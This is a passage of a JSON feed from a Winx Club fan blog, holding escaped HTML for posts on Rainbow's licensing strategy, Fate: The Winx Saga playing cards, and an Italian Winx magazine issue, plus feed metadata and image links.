strategy for the brand extension of its international series “Winx Club,” targeting young adults. \u003Cbr \/\u003E\u003Cbr \/\u003EViewers of “Winx Club,” which first aired in 2004, fans are now young adults in their twenties. Rainbow’s in-house design team has created various style guides and a lookbook to support its global strategy for consumer products focusing on teenage girls and young adult female audiences, with initial specific focuses on fashion, accessories, beauty, and makeup. \u003Cbr \/\u003E\u003Cbr \/\u003ETo support the new consumer products strategy, a variety of marketing, PR and digital activities will ensure the engagement of both evergreen fans and new audiences worldwide. Additionally, the cooperation with Netflix and the timing of the launch of “Fate: The Winx Saga” aligns with Rainbow’s new young adult CP strategy. \u003Cbr \/\u003E\u003Cbr \/\u003ELicensed products for the new strategy will roll out in the coming months.\u003Cp\u003ESource by\u0026nbsp;\u003Ca href=\"https:\/\/www.licenseglobal.com\/streaming-and-tv\/rainbow-launches-licensing-strategy-winx-club\"\u003ELicense Global\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4015961665165083138"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4015961665165083138"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2021\/03\/rainbow-launches-licensing-strategy-for.html","title":"Rainbow Launches Licensing Strategy for ‘Winx Club’"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZMxdx3S86wJyjQVmhdr5XFV9s0wKAEEgKa7wuVATRt2wWfm9NtrCZQqvk5ctoBg_w_wndEyyxr4l0295QY7IxqyLS9We0Rwiz_WotCA5AfoDFGyTpVDPyV45afJEP85N9YE-jsLNwbA\/s72-w640-h381-c\/winxnews.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3192001275845641457"},"published":{"$t":"2021-03-14T13:11:00.004+01:00"},"updated":{"$t":"2021-03-14T15:16:22.902+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Live Action"}],"title":{"type":"text","$t":"Fate: The Winx Saga playing cards"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/stgdesignz\" target=\"_blank\"\u003ESTGDesignz\u003C\/a\u003E is working in a\u0026nbsp;collection of playing cards about the Netflix series \"Fate: The Winx Saga\". The cards will be launched very soon.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EArts by\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/echochernik\/\" target=\"_blank\"\u003EEcho Chernik\u003C\/a\u003E. 3D version by\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/art_by_anthony_scanlon\/\" target=\"_blank\"\u003ETony Scanlon\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EBack\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVML32v1dDJuhUWikhvzuVdd-jjHbsmWUxjh4AyK4r4SrEAjNPuxbvxGUENdFf-cAHtPHDqPjGbb-OFr6vklLhyphenhypheng2SPfIJh6pQA_dDafc27uh6RcSWotQJ9WnlBz_oAwo-tIpRkZHL4A\/s2048\/157202098_224804526061902_7564476432701767480_o.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1364\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVML32v1dDJuhUWikhvzuVdd-jjHbsmWUxjh4AyK4r4SrEAjNPuxbvxGUENdFf-cAHtPHDqPjGbb-OFr6vklLhyphenhypheng2SPfIJh6pQA_dDafc27uh6RcSWotQJ9WnlBz_oAwo-tIpRkZHL4A\/s320\/157202098_224804526061902_7564476432701767480_o.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EFront\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN4KYFLDb8dWMdOxQmky5jSmlCS7LE3dKd3xvFS73rYgNrkcyDsRx78vGJ7atip4YrEfUeWFXOiEIDpFgi7JyB-g04qHtWl4QkAgPg7x3s53-WG_m_LxS2i0d9ImwZyc4ktQiLMhBImw\/s2048\/158342916_224803629395325_4392561593306294781_o.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN4KYFLDb8dWMdOxQmky5jSmlCS7LE3dKd3xvFS73rYgNrkcyDsRx78vGJ7atip4YrEfUeWFXOiEIDpFgi7JyB-g04qHtWl4QkAgPg7x3s53-WG_m_LxS2i0d9ImwZyc4ktQiLMhBImw\/w266-h400\/158342916_224803629395325_4392561593306294781_o.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXiDq5hXRPqQnajLuhya87bns4ZT6CvTF2tQPbWD2pjvin83MBsYku79CLHzG6kT-HHm3LVwXFTYdNhatRsrfDfC6_kNwSAfkGLEI0qV4vVAhU0WN847x3re0EfuWVUzIrLXF7_8YdbQ\/s2048\/157811458_224804016061953_1861008664956117092_o.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXiDq5hXRPqQnajLuhya87bns4ZT6CvTF2tQPbWD2pjvin83MBsYku79CLHzG6kT-HHm3LVwXFTYdNhatRsrfDfC6_kNwSAfkGLEI0qV4vVAhU0WN847x3re0EfuWVUzIrLXF7_8YdbQ\/w266-h400\/157811458_224804016061953_1861008664956117092_o.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrZGrCLBWIpRJYeuTFQbuaZpm3eDIcmxWeuAqL-ldZUZFucB5AuXqfzu4k5Fu3QvwC6eZcrjZtaFvV4C7b4XkF8RAKXV2utv4tE3n0DYi-Qb2DoOCfEGOg70WKEbu0epcTSwCZHTttCg\/s2048\/159054571_224803026062052_547774631220240021_o.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrZGrCLBWIpRJYeuTFQbuaZpm3eDIcmxWeuAqL-ldZUZFucB5AuXqfzu4k5Fu3QvwC6eZcrjZtaFvV4C7b4XkF8RAKXV2utv4tE3n0DYi-Qb2DoOCfEGOg70WKEbu0epcTSwCZHTttCg\/w266-h400\/159054571_224803026062052_547774631220240021_o.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAXGHdhk7-5PnELvAm4vFzFtGCcBxG-HH0w2ohSCIj2vNDq3oE_21exHyvVssJ37dLunIXWwN338XedY4bG3XQvfLcvoDm0187Qmrp8gKja-Injq5Y4_PgQjDfVu0d6-wA_3y2Jd_skQ\/s2048\/157241878_224804289395259_5289260956011975363_o.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAXGHdhk7-5PnELvAm4vFzFtGCcBxG-HH0w2ohSCIj2vNDq3oE_21exHyvVssJ37dLunIXWwN338XedY4bG3XQvfLcvoDm0187Qmrp8gKja-Injq5Y4_PgQjDfVu0d6-wA_3y2Jd_skQ\/w266-h400\/157241878_224804289395259_5289260956011975363_o.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHq506TTbQs5eLhu-HVIXwahvlTR1Mbw6AQmx0gBmmW-YkyjSu2GcL9sk3G4Ax_0xUoTUBtWVAy1uATeUT_vhdIJle-Uu5IHAWRgbiVAp3bKaX-RAAE-39E_D2Hl1gtT4GcdJIrYFA8g\/s2048\/159553736_227142772494744_7219723912991522670_o.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHq506TTbQs5eLhu-HVIXwahvlTR1Mbw6AQmx0gBmmW-YkyjSu2GcL9sk3G4Ax_0xUoTUBtWVAy1uATeUT_vhdIJle-Uu5IHAWRgbiVAp3bKaX-RAAE-39E_D2Hl1gtT4GcdJIrYFA8g\/w266-h400\/159553736_227142772494744_7219723912991522670_o.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNP3Wknd2tQ6GvC6mvj2_y16k8jCLU_TgEbGUYFsk_bkeVyjEnwXAW15zfM_BLrlPxydCwNZi2eanRd_FoQsND38ATLktHIzYTn7CrX-AVtEeCu3e5GozXPPCXqprtU0pSa044OgdOVw\/s2048\/158690632_225731662635855_5764883578898724491_o.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNP3Wknd2tQ6GvC6mvj2_y16k8jCLU_TgEbGUYFsk_bkeVyjEnwXAW15zfM_BLrlPxydCwNZi2eanRd_FoQsND38ATLktHIzYTn7CrX-AVtEeCu3e5GozXPPCXqprtU0pSa044OgdOVw\/w225-h400\/158690632_225731662635855_5764883578898724491_o.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3D version\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_0VReaL0rFahaOV12cBr8kFN9T_BUTUA8ns7VBZWn9XPs6r52tGo4gS43lATDdbxMtFPToG-Vpbku18S_9c0KkSL4axWJVuvV_2p5yNwZHxvbMtMsMMglEe31YblUi4GjZn5X07HolA\/s1080\/rUEDyjTfHsA.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_0VReaL0rFahaOV12cBr8kFN9T_BUTUA8ns7VBZWn9XPs6r52tGo4gS43lATDdbxMtFPToG-Vpbku18S_9c0KkSL4axWJVuvV_2p5yNwZHxvbMtMsMMglEe31YblUi4GjZn5X07HolA\/s320\/rUEDyjTfHsA.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUtVAsozfiXrMq5hrKcG0Khq7aVjxOIXeqIX11-z9YKP9OqVdvUj-14e09d-87qf-lWuEwQo50VB_JSqatoubg4n0oI5wZPPWtmYk8lYJRQUrls62yr3LvVRHJjGRcMHpJ1so43kIkrQ\/s1080\/5pUefeFbDCI.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUtVAsozfiXrMq5hrKcG0Khq7aVjxOIXeqIX11-z9YKP9OqVdvUj-14e09d-87qf-lWuEwQo50VB_JSqatoubg4n0oI5wZPPWtmYk8lYJRQUrls62yr3LvVRHJjGRcMHpJ1so43kIkrQ\/s320\/5pUefeFbDCI.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVCug_pJN4rUJ9rBVGXcWhv18uANPsWccx8jO4bIJvxSWpdYPJYORUZ_abO3KW42Hi6P7BZqjM6WEsFpe7Pfv074mFoBUMHEaonXKQrIHkWxFPcJ0WIUI0Sf6Wt2hBoZPNwUgvoV0ghQ\/s1080\/S82Ymz2WhwU.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVCug_pJN4rUJ9rBVGXcWhv18uANPsWccx8jO4bIJvxSWpdYPJYORUZ_abO3KW42Hi6P7BZqjM6WEsFpe7Pfv074mFoBUMHEaonXKQrIHkWxFPcJ0WIUI0Sf6Wt2hBoZPNwUgvoV0ghQ\/s320\/S82Ymz2WhwU.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjped_kzpkqrEJwQkwJdx_Nvca4YbfFE0Ck5lW1tdAuC4mNP6yrwB76nvJVCUhztLyuAVx_GzagIvi9TOc6Tou_4Pa30uQmpuN88lA_UoCb9BQQ7qgwj5DfIqKJjgUpG6N6vYTEt50pAQ\/s1080\/S1Fhw0iGopg.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjped_kzpkqrEJwQkwJdx_Nvca4YbfFE0Ck5lW1tdAuC4mNP6yrwB76nvJVCUhztLyuAVx_GzagIvi9TOc6Tou_4Pa30uQmpuN88lA_UoCb9BQQ7qgwj5DfIqKJjgUpG6N6vYTEt50pAQ\/s320\/S1Fhw0iGopg.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqPG5R2SfCeVaZchRTPFIuFyeUPgxCx2FDDw0K1VBo2ocGJr9VapBammvQGRQIExbzvAtoNKljApXYKk2vAu_GGBFrrSSsYZPcQyWgQEM91OLBlLEbA53lv2sZPuberfYOFpjpdD27_A\/s1080\/ddlEV_naZlo.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqPG5R2SfCeVaZchRTPFIuFyeUPgxCx2FDDw0K1VBo2ocGJr9VapBammvQGRQIExbzvAtoNKljApXYKk2vAu_GGBFrrSSsYZPcQyWgQEM91OLBlLEbA53lv2sZPuberfYOFpjpdD27_A\/s320\/ddlEV_naZlo.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq3VcyqvxFAb440P7TQ_9f5Ab3UYYKX3_9F6CpNG5HEzHnhk2dByTa-4Ra8ze1kb1Pu91uFnl4r-Cnj_Q4bNyGBG4BMTxvzkiwmfLuPhwUCHZtDEdVXAD2QfIYbCQ59gGnL862oCI4aA\/s1080\/M1R5JcMeY4s.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq3VcyqvxFAb440P7TQ_9f5Ab3UYYKX3_9F6CpNG5HEzHnhk2dByTa-4Ra8ze1kb1Pu91uFnl4r-Cnj_Q4bNyGBG4BMTxvzkiwmfLuPhwUCHZtDEdVXAD2QfIYbCQ59gGnL862oCI4aA\/s320\/M1R5JcMeY4s.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdaxIWLQ8nu3SE-_Wv27krpWY8f8MKi6ncndz_L0JIKTO4qfTbvTTBAZt4oaIQqONxK7jyCclmHWT5d-WpHQYn0epMioxPK3BUxXfhyphenhyphenPCqqYHtD5LWPfH67aDrvIepZH-pvJN8CUe7UA\/s1080\/G3SoWWTYEiY.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdaxIWLQ8nu3SE-_Wv27krpWY8f8MKi6ncndz_L0JIKTO4qfTbvTTBAZt4oaIQqONxK7jyCclmHWT5d-WpHQYn0epMioxPK3BUxXfhyphenhyphenPCqqYHtD5LWPfH67aDrvIepZH-pvJN8CUe7UA\/s320\/G3SoWWTYEiY.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3192001275845641457"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3192001275845641457"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2021\/03\/fate-winx-saga-playing-cards.html","title":"Fate: The Winx Saga playing cards"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVML32v1dDJuhUWikhvzuVdd-jjHbsmWUxjh4AyK4r4SrEAjNPuxbvxGUENdFf-cAHtPHDqPjGbb-OFr6vklLhyphenhypheng2SPfIJh6pQA_dDafc27uh6RcSWotQJ9WnlBz_oAwo-tIpRkZHL4A\/s72-c\/157202098_224804526061902_7564476432701767480_o.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1232980553659825111"},"published":{"$t":"2021-03-10T22:51:00.009+01:00"},"updated":{"$t":"2021-03-10T22:51:52.107+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Revistas Winx Club"}],"title":{"type":"text","$t":"WINX CLUB MAGAZINE 204 e la nuova collezione Magiche Ali!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1sRSd9aqQC8HR-lrJ8IqageGGYoVG2GTisEYfQlZV37HhVmWPq2zdxCPWnF92F_aQ12ip7ZdvQezfgKWPvnCsMsjq6tIP5Kc2OUvJf3VK3JDZd-UGiSpFih8yFzkH-kbEI8eJP5MmhA\/s672\/cover-image-con-magazine.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"672\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1sRSd9aqQC8HR-lrJ8IqageGGYoVG2GTisEYfQlZV37HhVmWPq2zdxCPWnF92F_aQ12ip7ZdvQezfgKWPvnCsMsjq6tIP5Kc2OUvJf3VK3JDZd-UGiSpFih8yFzkH-kbEI8eJP5MmhA\/w400-h234\/cover-image-con-magazine.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ECiao fatine!\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EIn edicola è arrivato il nuovo numero del Winx Magazine con tantissimi giochi, il quiz per scroprire la vostra pettinatura fatalosa, il poster da colorare e una nuova avventura a fumetti: “Per Sempre Amiche!”. In più, trovate Bloom della nuova collezione Magiche Ali!\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_3qf5BDehrkaGDiTL_OpHQmI4vV0JAukVId3zQDTUvLWLe1kqcouwBhu0CybwfQplgKopw4w1SffKrtQ0vMAHq2827U5DdZn_vITavR0O0-zayCdmTOovDOajivpX90-OB1_6VgXD6A\/s1200\/body_3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_3qf5BDehrkaGDiTL_OpHQmI4vV0JAukVId3zQDTUvLWLe1kqcouwBhu0CybwfQplgKopw4w1SffKrtQ0vMAHq2827U5DdZn_vITavR0O0-zayCdmTOovDOajivpX90-OB1_6VgXD6A\/w640-h360\/body_3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ESempre in edicola trovate la collezione completa di Winx Magiche Ali: sei nuovissime fate principesse con le ali che si trasformano in un accessorio per i capelli. Le ali e le gonne si possono scambiare per creare tante combinazioni diverse!\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EIl Magazine con Bloom Magiche Ali può essere richiesto sul sito \u003Ca href=\"https:\/\/www.primaedicola.it\/\"\u003Ewww.primaedicola.it\u003C\/a\u003E. Cliccate \u003Ca href=\"https:\/\/www.primaedicola.it\/winx-club-magazine-collana.html?utm_source=primaedicola_partner\u0026amp;utm_medium=referral\u0026amp;utm_campaign=prod-de-cln\u0026amp;utm_content=winx-club-magazine-xx\u0026amp;itm=835e7f37cb13455385c09542607dbd98\"\u003Equi\u003C\/a\u003E per scoprire come fare!\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EVolate in edicola e collezionatele tutte!\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMGHTUZ4xQfrJ9gceJhps_2bYJzYqlwTN7TWWK7gPI1tYQgvJxboQWbN8lLC3NahiJwcNjOWfTz0jwn1tCEb8hqpZR969R3tNZIcpgFqpkUsVXyWtKLxPIPSgNNi6iRoguZnNemGDs3Q\/s890\/fumetto1_22.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"890\" data-original-width=\"633\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMGHTUZ4xQfrJ9gceJhps_2bYJzYqlwTN7TWWK7gPI1tYQgvJxboQWbN8lLC3NahiJwcNjOWfTz0jwn1tCEb8hqpZR969R3tNZIcpgFqpkUsVXyWtKLxPIPSgNNi6iRoguZnNemGDs3Q\/w456-h640\/fumetto1_22.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf29U6eifshLxka1CdME7043bjVf5Gh8VQacVi-cmejl5IDkKQiArEStj8ZJOZgyCVINisWGHMJXYcgjN8co0feAO2u87Ih0L28Ab2eo9mB9nrci37fd480bIM-nV1Srd-Acr1njhhAw\/s890\/fumetto2_23.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"890\" data-original-width=\"633\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf29U6eifshLxka1CdME7043bjVf5Gh8VQacVi-cmejl5IDkKQiArEStj8ZJOZgyCVINisWGHMJXYcgjN8co0feAO2u87Ih0L28Ab2eo9mB9nrci37fd480bIM-nV1Srd-Acr1njhhAw\/w456-h640\/fumetto2_23.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhHWGpOVJ_2WwxZv-aDwtaWmb_IqbLgWIGb6IqyvcdTSeI2MOsJlLeLn4knwtyduEl2RaIkJXSXjHWHmAbV_x-6Np3lSfAdncrSy6U-Gv7BJGutdf3FMvZGJ6MpuydZheaXpJs-eg-oA\/s890\/fumetto3_23.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"890\" data-original-width=\"633\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhHWGpOVJ_2WwxZv-aDwtaWmb_IqbLgWIGb6IqyvcdTSeI2MOsJlLeLn4knwtyduEl2RaIkJXSXjHWHmAbV_x-6Np3lSfAdncrSy6U-Gv7BJGutdf3FMvZGJ6MpuydZheaXpJs-eg-oA\/w456-h640\/fumetto3_23.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1232980553659825111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1232980553659825111"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2021\/03\/winx-club-magazine-204-e-la-nuova.html","title":"WINX CLUB MAGAZINE 204 e la nuova collezione Magiche Ali!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1sRSd9aqQC8HR-lrJ8IqageGGYoVG2GTisEYfQlZV37HhVmWPq2zdxCPWnF92F_aQ12ip7ZdvQezfgKWPvnCsMsjq6tIP5Kc2OUvJf3VK3JDZd-UGiSpFih8yFzkH-kbEI8eJP5MmhA\/s72-w400-h234-c\/cover-image-con-magazine.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2708573716519751873"},"published":{"$t":"2021-02-28T17:09:00.001+01:00"},"updated":{"$t":"2021-02-28T17:09:06.458+01:00"},"category":[{"scheme":"http://www.blogger